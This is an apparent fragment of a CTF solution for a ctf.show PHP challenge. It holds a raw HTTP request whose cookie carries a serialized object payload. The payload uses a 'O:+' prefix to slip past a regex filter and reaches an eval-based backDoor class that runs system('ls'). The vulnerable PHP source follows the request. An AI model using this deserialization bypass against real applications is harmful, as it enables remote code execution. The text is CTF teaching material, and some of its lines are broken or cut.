 GET /?username=xxxxxx&password=xxxxxx HTTP/1.1
Host: bd48fa17-ad81-4f1d-b791-a584a8886a5a.challenge.ctf.show
Pragma: no-cache
Cache-Control: no-cache
Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Dnt: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Cookie: user=
O%3A%2B11%3A%22ctfShowUser%22%3A4%3A%7Bs%3A8%3A%22username%22%3Bs%3A6%3A%22xx
x%22%3Bs%3A8%3A%22password%22%3Bs%3A6%3A%22xxxxxx%22%3Bs%3A5%3A%22isVip%22%3B
A1%3Bs%3A5%3A%22class%22%3BO%3A%2B8%3A%22backDoor%22%3A1%3A%7Bs%3A4%3A%22code
%3Bs%3A13%3A%22system%28%27ls%27%29%3B%22%3B%7D%7D
Accept-Language: zh-CN,zh;q=0.9
Priority: u=0, i
Connection: keep-alive
public $username='xxxxxx';
public $password='xxxxxx';
public $isVip=false;
public $class = 'info';
public function __construct(){
$this->class=new info();
}
public function login($u,$p){
return $this->username===$u&&$this->password===$p;
}
public function __destruct(){
$this->class->getInfo();
}
}
class info{
public $user='xxxxxx';
public function getInfo(){
return $this->user;
}
}
class backDoor{
public $code;
public function getInfo(){
eval($this->code);
}
}
$username=$_GET['username'];
$password=$_GET['password'];
if(isset($username) && isset($password)){
if(!preg_match('/[oc]:\d+:/i', $_COOKIE['user'])){
$user = unserialize($_COOKIE['user']);
}
$user->login($username,$password);
}